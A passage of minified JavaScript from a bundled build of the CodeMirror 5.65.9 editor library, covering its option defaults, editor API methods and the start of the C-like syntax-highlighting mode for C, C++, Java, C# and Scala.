e=0,l=function(){o.selForContextMenu==i.doc.sel&&0==a.selectionStart&&0<a.selectionEnd&&"​"==n.prevInput?yr(i,yn)(i):10>e++?o.detectingSelectAll=setTimeout(l,500):(o.selForContextMenu=null,o.input.reset())};o.detectingSelectAll=setTimeout(l,200)}}var n=this,i=n.cm,o=i.display,a=n.textarea;n.contextMenuPending&&n.contextMenuPending();var l=It(i,e),s=o.scroller.scrollTop;if(l&&!Fi){i.options.resetSelectionOnContextMenu&&-1==i.doc.sel.contains(l)&&yr(i,cn)(i.doc,Fr(l),io);var c=a.style.cssText,u=n.wrapper.style.cssText;if(l=n.wrapper.offsetParent.getBoundingClientRect(),n.wrapper.style.cssText="position: static",a.style.cssText="position: absolute; width: 30px; height: 30px;\n      top: "+(e.clientY-l.top-5)+"px; left: "+(e.clientX-l.left-5)+"px;\n      z-index: 1000; background: "+(qi?"rgba(255, 255, 255, .05)":"transparent")+";\n      outline: none; border-width: 0; outline: none; overflow: hidden; opacity: .05; filter: alpha(opacity=5);",Ai)var d=a.ownerDocument.defaultView.scrollY;if(o.input.focus(),Ai&&a.ownerDocument.defaultView.scrollTo(null,d),o.input.reset(),i.somethingSelected()||(a.value=n.prevInput=" "),n.contextMenuPending=r,o.selForContextMenu=i.doc.sel,clearTimeout(o.detectingSelectAll),qi&&9<=Ei&&t(),Yi){F(e);var p=function(){M(window,"mouseup",p),setTimeout(r,20)};ho(window,"mouseup",p)}else setTimeout(r,50)}},ga.prototype.readOnlyChanged=function(e){e||this.reset(),this.textarea.disabled="nocursor"==e,this.textarea.readOnly=!!e},ga.prototype.setUneditable=function(){},ga.prototype.needsContentAttribute=!1,function(e){function t(t,n,i,o){e.defaults[t]=n,i&&(r[t]=o?function(e,t,r){r!=ua&&i(e,t,r)}:i)}var r=e.optionHandlers;e.defineOption=t,e.Init=ua,t("value","",(function(e,t){return e.setValue(t)}),!0),t("mode",null,(function(e,t){e.doc.modeOption=t,Hr(e)}),!0),t("indentUnit",2,Hr,!0),t("indentWithTabs",!1),t("smartIndent",!0),t("tabSize",4,(function(e){Br(e),pt(e),Ft(e)}),!0),t("lineSeparator",null,(function(e,t){if(e.doc.lineSep=t){var r=[],n=e.doc.first;e.doc.iter((function(e){for(var i=0;;){var o=e.text.indexOf(t,i);if(-1==o)break;i=o+t.length,r.push(ee(n,o))}n++}));for(var i=r.length-1;0<=i;i--)Sn(e.doc,t,r[i],ee(r[i].line,r[i].ch+t.length))}})),t("specialChars",/[\u0000-\u001f\u007f-\u009f\u00ad\u061c\u200b\u200e\u200f\u2028\u2029\u202d\u202e\u2066\u2067\u2069\ufeff\ufff9-\ufffc]/g,(function(e,t,r){e.state.specialChars=new RegExp(t.source+(t.test("\t")?"":"|\t"),"g"),r!=ua&&e.refresh()})),t("specialCharPlaceholder",Pe,(function(e){return e.refresh()}),!0),t("electricChars",!0),t("inputStyle",Bi?"contenteditable":"textarea",(function(){throw Error("inputStyle can not (yet) be changed in a running editor")}),!0),t("spellcheck",!1,(function(e,t){return e.getInputField().spellcheck=t}),!0),t("autocorrect",!1,(function(e,t){return e.getInputField().autocorrect=t}),!0),t("autocapitalize",!1,(function(e,t){return e.getInputField().autocapitalize=t}),!0),t("rtlMoveVisually",!Vi),t("wholeLineUpdateBefore",!0),t("theme","default",(function(e){si(e),qr(e)}),!0),t("keyMap","default",(function(e,t,r){t=Un(t),(r=r!=ua&&Un(r))&&r.detach&&r.detach(e,t),t.attach&&t.attach(e,r||null)})),t("extraKeys",null),t("configureMouse",null),t("lineWrapping",!1,ui,!0),t("gutters",[],(function(e,t){e.display.gutterSpecs=Nr(t,e.options.lineNumbers),qr(e)}),!0),t("fixedGutter",!0,(function(e,t){e.display.gutters.style.left=t?Et(e.display)+"px":"0",e.refresh()}),!0),t("coverGutterNextToScrollbar",!1,(function(e){return dr(e)}),!0),t("scrollbarStyle","native",(function(e){fr(e),dr(e),e.display.scrollbars.setScrollTop(e.doc.scrollTop),e.display.scrollbars.setScrollLeft(e.doc.scrollLeft)}),!0),t("lineNumbers",!1,(function(e,t){e.display.gutterSpecs=Nr(e.options.gutters,t),qr(e)}),!0),t("firstLineNumber",1,qr,!0),t("lineNumberFormatter",(function(e){return e}),qr,!0),t("showCursorWhenSelecting",!1,Ht,!0),t("resetSelectionOnContextMenu",!0),t("lineWiseCopyCut",!0),t("pasteLinesPerSelection",!0),t("selectionsMayTouch",!1),t("readOnly",!1,(function(e,t){"nocursor"==t&&(Zt(e),e.display.input.blur()),e.display.input.readOnlyChanged(t)})),t("screenReaderLabel",null,(function(e,t){e.display.input.screenReaderLabelChanged(""===t?null:t)})),t("disableInput",!1,(function(e,t){t||e.display.input.reset()}),!0),t("dragDrop",!0,ci),t("allowDropFileTypes",null),t("cursorBlinkRate",530),t("cursorScrollMargin",0),t("cursorHeight",1,Ht,!0),t("singleCursorHeightPerLine",!0,Ht,!0),t("workTime",100),t("workDelay",100),t("flattenSpans",!0,Br,!0),t("addModeClass",!1,Br,!0),t("pollInterval",100),t("undoDepth",200,(function(e,t){return e.doc.history.undoDepth=t})),t("historyEventDelay",1250),t("viewportMargin",10,(function(e){return e.refresh()}),!0),t("maxHighlightLength",1e4,Br,!0),t("moveInputWithCursor",!0,(function(e,t){t||e.display.input.resetPosition()})),t("tabindex",null,(function(e,t){return e.display.input.getField().tabIndex=t||""})),t("autofocus",null),t("direction","ltr",(function(e,t){return e.doc.setDirection(t)}),!0),t("phrases",null)}(di),function(e){var t=e.optionHandlers,r=e.helpers={};e.prototype={constructor:e,focus:function(){c(this).defaultView.focus(),this.display.input.focus()},setOption:function(e,r){var n=this.options,i=n[e];n[e]==r&&"mode"!=e||(n[e]=r,t.hasOwnProperty(e)&&yr(this,t[e])(this,r,i),N(this,"optionChange",this,e))},getOption:function(e){return this.options[e]},getDoc:function(){return this.doc},addKeyMap:function(e,t){this.state.keyMaps[t?"push":"unshift"](Un(e))},removeKeyMap:function(e){for(var t=this.state.keyMaps,r=0;r<t.length;++r)if(t[r]==e||t[r].name==e)return t.splice(r,1),!0},addOverlay:_r((function(t,r){var n=t.token?t:e.getMode(this.options,t);if(n.startState)throw Error("Overlays may not be stateful.");(function(e,t,r){for(var n=0,i=r(t);n<e.length&&r(e[n])<=i;)n++;e.splice(n,0,t)})(this.state.overlays,{mode:n,modeSpec:t,opaque:r&&r.opaque,priority:r&&r.priority||0},(function(e){return e.priority})),this.state.modeGen++,Ft(this)})),removeOverlay:_r((function(e){for(var t=this.state.overlays,r=0;r<t.length;++r){var n=t[r].modeSpec;if(n==e||"string"==typeof e&&n.name==e){t.splice(r,1),this.state.modeGen++,Ft(this);break}}})),indentLine:_r((function(e,t,r){"string"!=typeof t&&"number"!=typeof t&&(t=null==t?this.options.smartIndent?"smart":"prev":t?"add":"subtract"),Q(this.doc,e)&&pi(this,e,t,r)})),indentSelection:_r((function(e){for(var t=this.doc.sel.ranges,r=-1,n=0;n<t.length;n++){var i=t[n];if(i.empty())i.head.line>r&&(pi(this,i.head.line,e,!0),r=i.head.line,n==this.doc.sel.primIndex&&nr(this));else{var o=i.from();i=i.to();var a=Math.max(r,o.line);for(r=Math.min(this.lastLine(),i.line-(i.ch?0:1))+1,i=a;i<r;++i)pi(this,i,e);i=this.doc.sel.ranges,0==o.ch&&t.length==i.length&&0<i[n].from().ch&&ln(this.doc,n,new Uo(o,i[n].to()),io)}}})),getTokenAt:function(e,t){return he(this,e,t)},getLineTokens:function(e,t){return he(this,ee(e),t,!0)},getTokenTypeAt:function(e){e=ae(this.doc,e);var t=ce(this,V(this.doc,e.line)),r=0,n=(t.length-1)/2;if(0==(e=e.ch))t=t[2];else for(;;){var i=r+n>>1;if((i?t[2*i-1]:0)>=e)n=i;else{if(!(t[2*i+1]<e)){t=t[2*i+2];break}r=i+1}}return 0>(r=t?t.indexOf("overlay "):-1)?t:0==r?null:t.slice(0,r-1)},getModeAt:function(t){var r=this.doc.mode;return r.innerMode?e.innerMode(r,this.getTokenAt(t).state).mode:r},getHelper:function(e,t){return this.getHelpers(e,t)[0]},getHelpers:function(e,t){var n=[];if(!r.hasOwnProperty(t))return n;var i=r[t];if("string"==typeof(e=this.getModeAt(e))[t])i[e[t]]&&n.push(i[e[t]]);else if(e[t])for(var o=0;o<e[t].length;o++){var a=i[e[t][o]];a&&n.push(a)}else e.helperType&&i[e.helperType]?n.push(i[e.helperType]):i[e.name]&&n.push(i[e.name]);for(t=0;t<i._global.length;t++)(o=i._global[t]).pred(e,this)&&-1==f(n,o.val)&&n.push(o.val);return n},getStateAfter:function(e,t){var r=this.doc;return ue(this,(e=Math.max(r.first,Math.min(null==e?r.first+r.size-1:e,r.first+r.size-1)))+1,t).state},cursorCoords:function(e,t){var r=this.doc.sel.primary();return vt(this,e=null==e?r.head:"object"==typeof e?ae(this.doc,e):e?r.from():r.to(),t||"page")},charCoords:function(e,t){return _t(this,ae(this.doc,e),t||"page")},coordsChar:function(e,t){return wt(this,(e=yt(this,e,t||"page")).left,e.top)},lineAtHeight:function(e,t){return e=yt(this,{top:e,left:0},t||"page").top,Z(this.doc,e+this.display.viewOffset)},heightAtLine:function(e,t,r){var n=!1;if("number"==typeof e){var i=this.doc.first+this.doc.size-1;e<this.doc.first?e=this.doc.first:e>i&&(e=i,n=!0),e=V(this.doc,e)}return gt(this,e,{top:0,left:0},t||"page",r||n).top+(n?this.doc.height-qe(e):0)},defaultTextHeight:function(){return Nt(this.display)},defaultCharWidth:function(){return Ot(this.display)},getViewport:function(){return{from:this.display.viewFrom,to:this.display.viewTo}},addWidget:function(e,t,r,n,i){var o=this.display,a=(e=vt(this,ae(this.doc,e))).bottom,l=e.left;if(t.style.position="absolute",t.setAttribute("cm-ignore-events","true"),this.display.input.setUneditable(t),o.sizer.appendChild(t),"over"==n)a=e.top;else if("above"==n||"near"==n){var s=Math.max(o.wrapper.clientHeight,this.doc.height),c=Math.max(o.sizer.clientWidth,o.lineSpace.clientWidth);("above"==n||e.bottom+t.offsetHeight>s)&&e.top>t.offsetHeight?a=e.top-t.offsetHeight:e.bottom+t.offsetHeight<=s&&(a=e.bottom),l+t.offsetWidth>c&&(l=c-t.offsetWidth)}t.style.top=a+"px",t.style.left=t.style.right="","right"==i?(l=o.sizer.clientWidth-t.offsetWidth,t.style.right="0px"):("left"==i?l=0:"middle"==i&&(l=(o.sizer.clientWidth-t.offsetWidth)/2),t.style.left=l+"px"),r&&(null!=(e=tr(this,{left:l,top:a,right:l+t.offsetWidth,bottom:a+t.offsetHeight})).scrollTop&&lr(this,e.scrollTop),null!=e.scrollLeft&&cr(this,e.scrollLeft))},triggerOnKeyDown:_r(ti),triggerOnKeyPress:_r(ni),triggerOnKeyUp:ri,triggerOnMouseDown:_r(ii),execCommand:function(e){if(ia.hasOwnProperty(e))return ia[e].call(null,this)},triggerElectric:_r((function(e){mi(this,e)})),findPosH:function(e,t,r,n){var i=1;0>t&&(i=-1,t=-t),e=ae(this.doc,e);for(var o=0;o<t&&!(e=vi(this.doc,e,i,r,n)).hitSide;++o);return e},moveH:_r((function(e,t){var r=this;this.extendSelectionsBy((function(n){return r.display.shift||r.doc.extend||n.empty()?vi(r.doc,n.head,e,t,r.options.rtlMoveVisually):0>e?n.from():n.to()}),ao)})),deleteH:_r((function(e,t){var r=this.doc;this.doc.sel.somethingSelected()?r.replaceSelection("",null,"+delete"):$n(this,(function(n){var i=vi(r,n.head,e,t,!1);return 0>e?{from:i,to:n.head}:{from:n.head,to:i}}))})),findPosV:function(e,t,r,n){var i=1;0>t&&(i=-1,t=-t);var o=ae(this.doc,e);for(e=0;e<t&&(o=vt(this,o,"div"),null==n?n=o.left:o.left=n,!(o=bi(this,o,i,r)).hitSide);++e);return o},moveV:_r((function(e,t){var r=this,n=this.doc,i=[],o=!this.display.shift&&!n.extend&&n.sel.somethingSelected();if(n.extendSelectionsBy((function(a){if(o)return 0>e?a.from():a.to();var l=vt(r,a.head,"div");null!=a.goalColumn&&(l.left=a.goalColumn),i.push(l.left);var s=bi(r,l,e,t);return"page"==t&&a==n.sel.primary()&&rr(r,_t(r,s,"div").top-l.top),s}),ao),i.length)for(var a=0;a<n.sel.ranges.length;a++)n.sel.ranges[a].goalColumn=i[a]})),findWordAt:function(e){var t=V(this.doc,e.line).text,r=e.ch,n=e.ch;if(t){var i=this.getHelper(e,"wordChars");"before"!=e.sticky&&n!=t.length||!r?++n:--r;var o=t.charAt(r);for(o=x(o,i)?function(e){return x(e,i)}:/\s/.test(o)?function(e){return/\s/.test(e)}:function(e){return!/\s/.test(e)&&!x(e)};0<r&&o(t.charAt(r-1));)--r;for(;n<t.length&&o(t.charAt(n));)++n}return new Uo(ee(e.line,r),ee(e.line,n))},toggleOverwrite:function(e){null!=e&&e==this.state.overwrite||((this.state.overwrite=!this.state.overwrite)?l(this.display.cursorDiv,"CodeMirror-overwrite"):Xi(this.display.cursorDiv,"CodeMirror-overwrite"),N(this,"overwriteToggle",this,this.state.overwrite))},hasFocus:function(){return this.display.input.getField()==a(c(this))},isReadOnly:function(){return!(!this.options.readOnly&&!this.doc.cantEdit)},scrollTo:_r((function(e,t){ir(this,e,t)})),getScrollInfo:function(){var e=this.display.scroller;return{left:e.scrollLeft,top:e.scrollTop,height:e.scrollHeight-rt(this)-this.display.barHeight,width:e.scrollWidth-rt(this)-this.display.barWidth,clientHeight:it(this),clientWidth:nt(this)}},scrollIntoView:_r((function(e,t){null==e?(e={from:this.doc.sel.primary().head,to:null},null==t&&(t=this.options.cursorScrollMargin)):"number"==typeof e?e={from:ee(e,0),to:null}:null==e.from&&(e={from:e,to:null}),e.to||(e.to=e.from),e.margin=t||0,null!=e.from.line?(or(this),this.curOp.scrollToPos=e):ar(this,e.from,e.to,e.margin)})),setSize:_r((function(e,t){var r=this,n=function(e){return"number"==typeof e||/^\d+$/.test(String(e))?e+"px":e};null!=e&&(this.display.wrapper.style.width=n(e)),null!=t&&(this.display.wrapper.style.height=n(t)),this.options.lineWrapping&&dt(this);var i=this.display.viewFrom;this.doc.iter(i,this.display.viewTo,(function(e){if(e.widgets)for(var t=0;t<e.widgets.length;t++)if(e.widgets[t].noHScroll){Dt(r,i,"widget");break}++i})),this.curOp.forceUpdate=!0,N(this,"refresh",this)})),operation:function(e){return gr(this,e)},startOperation:function(){return hr(this)},endOperation:function(){return mr(this)},refresh:_r((function(){var e=this.display.cachedTextHeight;Ft(this),this.curOp.forceUpdate=!0,pt(this),ir(this,this.doc.scrollLeft,this.doc.scrollTop),Cr(this.display),(null==e||.5<Math.abs(e-Nt(this.display))||this.options.lineWrapping)&&zt(this),N(this,"refresh",this)})),swapDoc:_r((function(e){var t=this.doc;return t.cm=null,this.state.selectingText&&this.state.selectingText(),Kr(this,e),pt(this),this.display.input.reset(),ir(this,e.scrollLeft,e.scrollTop),this.curOp.forceScroll=!0,He(this,"swapDoc",this,t),t})),phrase:function(e){var t=this.options.phrases;return t&&Object.prototype.hasOwnProperty.call(t,e)?t[e]:e},getInputField:function(){return this.display.input.getField()},getWrapperElement:function(){return this.display.wrapper},getScrollerElement:function(){return this.display.scroller},getGutterElement:function(){return this.display.gutters}},A(e),e.registerHelper=function(t,n,i){r.hasOwnProperty(t)||(r[t]=e[t]={_global:[]}),r[t][n]=i},e.registerGlobalHelper=function(t,n,i,o){e.registerHelper(t,n,o),r[t]._global.push({pred:i,val:o})}}(di);var ya,_a="iter insert remove copy getEditor constructor".split(" ");for(ya in Xo.prototype)Xo.prototype.hasOwnProperty(ya)&&0>f(_a,ya)&&(di.prototype[ya]=function(e){return function(){return e.apply(this.doc,arguments)}}(Xo.prototype[ya]));return A(Xo),di.inputStyles={textarea:ga,contenteditable:ma},di.defineMode=function(e){di.defaults.mode||"null"==e||(di.defaults.mode=e),R.apply(this,arguments)},di.defineMIME=function(e,t){xo[e]=t},di.defineMode("null",(function(){return{token:function(e){return e.skipToEnd()}}})),di.defineMIME("text/plain","null"),di.defineExtension=function(e,t){di.prototype[e]=t},di.defineDocExtension=function(e,t){Xo.prototype[e]=t},di.fromTextArea=function(e,t){function r(){e.value=s.getValue()}if((t=t?d(t):{}).value=e.value,!t.tabindex&&e.tabIndex&&(t.tabindex=e.tabIndex),!t.placeholder&&e.placeholder&&(t.placeholder=e.placeholder),null==t.autofocus){var n=a(e.ownerDocument);t.autofocus=n==e||null!=e.getAttribute("autofocus")&&n==document.body}if(e.form&&(ho(e.form,"submit",r),!t.leaveSubmitMethodAlone)){var i=e.form,o=i.submit;try{var l=i.submit=function(){r(),i.submit=o,i.submit(),i.submit=l}}catch(e){}}t.finishInit=function(n){n.save=r,n.getTextArea=function(){return e},n.toTextArea=function(){n.toTextArea=isNaN,r(),e.parentNode.removeChild(n.getWrapperElement()),e.style.display="",e.form&&(M(e.form,"submit",r),t.leaveSubmitMethodAlone||"function"!=typeof e.form.submit||(e.form.submit=o))}},e.style.display="none";var s=di((function(t){return e.parentNode.insertBefore(t,e.nextSibling)}),t);return s},function(e){e.off=M,e.on=ho,e.wheelEventPixels=zr,e.Doc=Xo,e.splitLines=go,e.countColumn=p,e.findColumn=h,e.isWordChar=b,e.Pass=no,e.signal=N,e.Line=No,e.changeEnd=Dr,e.scrollbarModel=Do,e.Pos=ee,e.cmpPos=te,e.modes=bo,e.mimeModes=xo,e.resolveMode=W,e.getMode=j,e.modeExtensions=wo,e.extendMode=H,e.copyState=B,e.startState=$,e.innerMode=U,e.commands=ia,e.keyMap=na,e.keyName=Bn,e.isModifierKey=jn,e.lookupKey=Wn,e.normalizeKeyMap=Rn,e.StringStream=ko,e.SharedTextMarker=Go,e.TextMarker=Ko,e.LineWidget=$o,e.e_preventDefault=z,e.e_stopPropagation=I,e.e_stop=F,e.addClass=l,e.contains=o,e.rmClass=Xi,e.keyNames=Jo}(di),di.version="5.65.9",di}()},1483:(e,t,r)=>{!function(e){function t(e,t,r,n,i,o){this.indented=e,this.column=t,this.type=r,this.info=n,this.align=i,this.prev=o}function r(e,r,n,i){var o=e.indented;return e.context&&"statement"==e.context.type&&"statement"!=n&&(o=e.context.indented),e.context=new t(o,r,n,i,null,e.context)}function n(e){var t=e.context.type;return")"!=t&&"]"!=t&&"}"!=t||(e.indented=e.context.indented),e.context=e.context.prev}function i(e,t,r){if("variable"==t.prevToken||"type"==t.prevToken||/\S(?:[^- ]>|[*\]])\s*$|\*$/.test(e.string.slice(0,r))||t.typeAtEndOfLine&&e.column()==e.indentation())return!0}function o(e){for(;;){if(!e||"top"==e.type)return!0;if("}"==e.type&&"namespace"!=e.prev.info)return!1;e=e.prev}}function a(e){var t={};e=e.split(" ");for(var r=0;r<e.length;++r)t[e[r]]=!0;return t}function l(e,t){return"function"==typeof e?e(t):e.propertyIsEnumerable(t)}function s(e){return l(w,e)||/.+_t$/.test(e)}function c(e){return s(e)||l(k,e)}function u(e,t){if(!t.startOfLine)return!1;for(var r,n=null;r=e.peek();){if("\\"==r&&e.match(/^.$/)){n=u;break}if("/"==r&&e.match(/^\/[\/\*]/,!1))break;e.next()}return t.tokenize=n,"meta"}function d(e,t){return"type"==t.prevToken&&"type"}function p(e){return!(!e||2>e.length||"_"!=e[0]||"_"!=e[1]&&e[1]===e[1].toLowerCase())}function f(e){return e.eatWhile(/[\w\.']/),"number"}function h(e,t){if(e.backUp(1),e.match(/^(?:R|u8R|uR|UR|LR)/)){var r=e.match(/^"([^\s\\()]{0,16})\(/);return!!r&&(t.cpp11RawStringDelim=r[1],t.tokenize=y,y(e,t))}return e.match(/^(?:u8|u|U|L)/)?!!e.match(/^["']/,!1)&&"string":(e.next(),!1)}function m(e){return(e=/(\w+)::~?(\w+)$/.exec(e))&&e[1]==e[2]}function g(e,t){for(var r;null!=(r=e.next());)if('"'==r&&!e.eat('"')){t.tokenize=null;break}return"string"}function y(e,t){var r=t.cpp11RawStringDelim.replace(/[^\w\s]/g,"\\$&");return e.match(new RegExp(".*?\\)"+r+'"'))?t.tokenize=null:e.skipToEnd(),"string"}function _(t,r){function n(e){if(e)for(var t in e)e.hasOwnProperty(t)&&i.push(t)}"string"==typeof t&&(t=[t]);var i=[];n(r.keywords),n(r.types),n(r.builtin),n(r.atoms),i.length&&(r.helperType=t[0],e.registerHelper("hintWords",t[0],i));for(var o=0;o<t.length;++o)e.defineMIME(t[o],r)}function v(e,t){for(var r=!1;!e.eol();){if(!r&&e.match('"""')){t.tokenize=null;break}r="\\"==e.next()&&!r}return"string"}function b(e){return function(t,r){for(var n;n=t.next();){if("*"==n&&t.eat("/")){if(1==e){r.tokenize=null;break}return r.tokenize=b(e-1),r.tokenize(t,r)}if("/"==n&&t.eat("*"))return r.tokenize=b(e+1),r.tokenize(t,r)}return"comment"}}function x(e){return function(t,r){for(var n,i=!1,o=!1;!t.eol();){if(!i&&t.match('"')&&("single"==e||t.match('""'))){o=!0;break}if(!i&&t.match("``")){S=x(e),o=!0;break}n=t.next(),i="single"==e&&!i&&"\\"==n}return o&&(r.tokenize=null),"string"}}e.defineMode("clike",(function(a,s){function c(e,t){var r=e.next();if(k[r]){var n=k[r](e,t);if(!1!==n)return n}if('"'==r||"'"==r)return t.tokenize=function(e){return function(t,r){for(var n,i=!1,o=!1;null!=(n=t.next());){if(n==e&&!i){o=!0;break}i=!i&&"\\"==n}return(o||!i&&!S)&&(r.tokenize=null),"string"}}(r),t.tokenize(e,t);if(M.test(r)){if(e.backUp(1),e.match(N))return"number";e.next()}if(T.test(r))return p=r,null;if("/"==r){if(e.eat("*"))return t.tokenize=u,u(e,t);if(e.eat("/"))return e.skipToEnd(),"comment"}if(O.test(r)){for(;!e.match(/^\/[\/*]/,!1)&&e.eat(O););return"operator"}if(e.eatWhile(q),L)for(;e.match(L);)e.eatWhile(q);return e=e.current(),l(y,e)?(l(b,e)&&(p="newstatement"),l(x,e)&&(f=!0),"keyword"):l(_,e)?"type":l(v,e)||E&&E(e)?(l(b,e)&&(p="newstatement"),"builtin"):l(w,e)?"atom":"variable"}function u(e,t){for(var r,n=!1;r=e.next();){if("/"==r&&n){t.tokenize=null;break}n="*"==r}return"comment"}function d(e,t){s.typeFirstDefinitions&&e.eol()&&o(t.context)&&(t.typeAtEndOfLine=i(e,t,e.pos))}var p,f,h=a.indentUnit,m=s.statementIndentUnit||h,g=s.dontAlignCalls,y=s.keywords||{},_=s.types||{},v=s.builtin||{},b=s.blockKeywords||{},x=s.defKeywords||{},w=s.atoms||{},k=s.hooks||{},S=s.multiLineStrings,C=!1!==s.indentStatements,L=s.namespaceSeparator,T=s.isPunctuationChar||/[\[\]{}\(\),;:\.]/,M=s.numberStart||/[\d\.]/,N=s.number||/^(?:0x[a-f\d]+|0b[01]+|(?:\d+\.?\d*|\.\d+)(?:e[-+]?\d+)?)(u|ll?|l|f)?/i,O=s.isOperatorChar||/[+\-*&%=<>!?|\/]/,q=s.isIdentifierChar||/[\w\$_\xa1-\uffff]/,E=s.isReservedIdentifier||!1;return{startState:function(e){return{tokenize:null,context:new t((e||0)-h,0,"top",null,!1),indented:0,startOfLine:!0,prevToken:null}},token:function(e,t){var a=t.context;if(e.sol()&&(null==a.align&&(a.align=!1),t.indented=e.indentation(),t.startOfLine=!0),e.eatSpace())return d(e,t),null;p=f=null;var l=(t.tokenize||c)(e,t);if("comment"==l||"meta"==l)return l;if(null==a.align&&(a.align=!0),";"==p||":"==p||","==p&&e.match(/^\s*(?:\/\/.*)?$/,!1))for(;"statement"==t.context.type;)n(t);else if("{"==p)r(t,e.column(),"}");else if("["==p)r(t,e.column(),"]");else if("("==p)r(t,e.column(),")");else if("}"==p){for(;"statement"==a.type;)a=n(t);for("}"==a.type&&(a=n(t));"statement"==a.type;)a=n(t)}else p==a.type?n(t):C&&(("}"==a.type||"top"==a.type)&&";"!=p||"statement"==a.type&&"newstatement"==p)&&r(t,e.column(),"statement",e.current());return"variable"==l&&("def"==t.prevToken||s.typeFirstDefinitions&&i(e,t,e.start)&&o(t.context)&&e.match(/^\s*\(/,!1))&&(l="def"),k.token&&void 0!==(a=k.token(e,t,l))&&(l=a),"def"==l&&!1===s.styleDefs&&(l="variable"),t.startOfLine=!1,t.prevToken=f?"def":l||p,d(e,t),l},indent:function(t,r){if(t.tokenize!=c&&null!=t.tokenize||t.typeAtEndOfLine)return e.Pass;var n=t.context,i=r&&r.charAt(0),o=i==n.type;if("statement"==n.type&&"}"==i&&(n=n.prev),s.dontIndentStatements)for(;"statement"==n.type&&s.dontIndentStatements.test(n.info);)n=n.prev;if(k.indent&&"number"==typeof(t=k.indent(t,n,r,h)))return t;if(t=n.prev&&"switch"==n.prev.info,s.allmanIndentation&&/[{(]/.test(i)){for(;"top"!=n.type&&"}"!=n.type;)n=n.prev;return n.indented}return"statement"==n.type?n.indented+("{"==i?0:m):!n.align||g&&")"==n.type?")"!=n.type||o?n.indented+(o?0:h)+(o||!t||/^(?:case|default)\b/.test(r)?0:h):n.indented+m:n.column+(o?0:1)},electricInput:!1!==s.indentSwitch?/^\s*(?:case .*?:|default:|\{\}?|\})$/:/^\s*[{}]$/,blockCommentStart:"/*",blockCommentEnd:"*/",blockCommentContinue:" * ",lineComment:"//",fold:"brace"}}));var w=a("int long char short double float unsigned signed void bool"),k=a("SEL instancetype id Class Protocol BOOL");_(["text/x-csrc","text/x-c","text/x-chdr"],{name:"clike",keywords:a("auto if break case register continue return default do sizeof static else struct switch extern typedef union for goto while enum const volatile inline restrict asm fortran"),types:s,blockKeywords:a("case do else for if switch while struct enum union"),defKeywords:a("struct enum union"),typeFirstDefinitions:!0,atoms:a("NULL true false"),isReservedIdentifier:p,hooks:{"#":u,"*":d},modeProps:{fold:["brace","include"]}}),_(["text/x-c++src","text/x-c++hdr"],{name:"clike",keywords:a("auto if break case register continue return default do sizeof static else struct switch extern typedef union for goto while enum const volatile inline restrict asm fortran alignas alignof and and_eq audit axiom bitand bitor catch class compl concept constexpr const_cast decltype delete dynamic_cast explicit export final friend import module mutable namespace new noexcept not not_eq operator or or_eq override private protected public reinterpret_cast requires static_assert static_cast template this thread_local throw try typeid typename using virtual xor xor_eq"),types:s,blockKeywords:a("case do else for if switch while struct enum union class try catch"),defKeywords:a("struct enum union class namespace"),typeFirstDefinitions:!0,atoms:a("true false NULL nullptr"),dontIndentStatements:/^template$/,isIdentifierChar:/[\w\$_~\xa1-\uffff]/,isReservedIdentifier:p,hooks:{"#":u,"*":d,u:h,U:h,L:h,R:h,0:f,1:f,2:f,3:f,4:f,5:f,6:f,7:f,8:f,9:f,token:function(e,t,r){if("variable"==r&&"("==e.peek()&&(";"==t.prevToken||null==t.prevToken||"}"==t.prevToken)&&m(e.current()))return"def"}},namespaceSeparator:"::",modeProps:{fold:["brace","include"]}}),_("text/x-java",{name:"clike",keywords:a("abstract assert break case catch class const continue default do else enum extends final finally for goto if implements import instanceof interface native new package private protected public return static strictfp super switch synchronized this throw throws transient try volatile while @interface"),types:a("var byte short int long float double boolean char void Boolean Byte Character Double Float Integer Long Number Object Short String StringBuffer StringBuilder Void"),blockKeywords:a("catch class do else finally for if switch try while"),defKeywords:a("class interface enum @interface"),typeFirstDefinitions:!0,atoms:a("true false null"),number:/^(?:0x[a-f\d_]+|0b[01_]+|(?:[\d_]+\.?\d*|\.\d+)(?:e[-+]?[\d_]+)?)(u|ll?|l|f)?/i,hooks:{"@":function(e){return!e.match("interface",!1)&&(e.eatWhile(/[\w\$_]/),"meta")},'"':function(e,t){return!!e.match(/""$/)&&(t.tokenize=v,t.tokenize(e,t))}},modeProps:{fold:["brace","import"]}}),_("text/x-csharp",{name:"clike",keywords:a("abstract as async await base break case catch checked class const continue default delegate do else enum event explicit extern finally fixed for foreach goto if implicit in interface internal is lock namespace new operator out override params private protected public readonly ref return sealed sizeof stackalloc static struct switch this throw try typeof unchecked unsafe using virtual void volatile while add alias ascending descending dynamic from get global group into join let orderby partial remove select set value var yield"),types:a("Action Boolean Byte Char DateTime DateTimeOffset Decimal Double Func Guid Int16 Int32 Int64 Object SByte Single String Task TimeSpan UInt16 UInt32 UInt64 bool byte char decimal double short int long object sbyte float string ushort uint ulong"),blockKeywords:a("catch class do else finally for foreach if struct switch try while"),defKeywords:a("class interface namespace struct var"),typeFirstDefinitions:!0,atoms:a("true false null"),hooks:{"@":function(e,t){return e.eat('"')?(t.tokenize=g,g(e,t)):(e.eatWhile(/[\w\$_]/),"meta")}}}),_("text/x-scala",{name:"clike",keywords:a("abstract case catch class def do else extends final finally for forSome if implicit import lazy match new null object override package private protected return sealed super this throw trait try type val var while with yield _ assert assume require print println printf readLine readBoolean readByte readShort readChar readInt readLong readFloat readDouble"),types:a("AnyVal App Application Array BufferedIterator BigDecimal BigInt Char Console Either Enumeration Equiv Error Exception Fractional Function IndexedSeq Int Integral Iterable Iterator List Map Numeric Nil NotNull Option Ordered Ordering PartialFunction PartialOrdering Product Proxy Range Responder Seq Serializable Set Specializable Stream StringBuilder StringContext Symbol Throwable Traversable TraversableOnce Tuple Unit Vector Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void"),multiLineStrings:!0,blockKeywords:a("catch class enum do else finally for forSome if match switch try while"),defKeywords:a("class enum def object package trait type val var"),atoms:a("true false null"),indentStatements:!1,indentSwitch:!1,isOperatorChar:/[+\-*&%=<>!?|\/#:@]/,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return!!e.match('""')&&(t.tokenize=v,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"},"=":function(e,r){var n=r.context;return!("}"!=n.type||!n.align||!e.eat(">"))&&(r.context=new 